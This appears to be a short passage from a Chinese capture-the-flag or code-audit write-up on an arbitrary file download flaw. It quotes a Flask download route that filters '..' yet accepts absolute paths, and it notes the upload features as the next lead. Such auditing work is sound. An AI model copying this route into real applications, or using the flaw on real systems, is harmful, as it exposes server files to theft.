\n\n# 代码审计\n\n## 任意文件下载\n\n定位到关键路由download\n\n\n\n```python\[email protected]('/download', methods=['POST'])\ndef download():\n image = request.form['image']\n filename = posixpath.normpath(image) \n if '..' in filename or filename.startswith('../'):\n flash('Hacking detected!', 'danger')\n return redirect('/list')\n if not os.path.isabs(filename):\n filename = os.path.join(app.config['LIST_FOLDER'], filename)\n try:\n if not os.path.isfile(filename):\n flash('Image doesn\\'t exist!', 'danger')\n return redirect('/list')\n except (TypeError, ValueError):\n raise BadRequest()\n return send_file(filename, as_attachment=True)\n```\n\n可以看到对../做了过滤,直接访问/download是不行的,还有两个功能点可以上传\n\n\n\n上传之后会跳转到list\n\n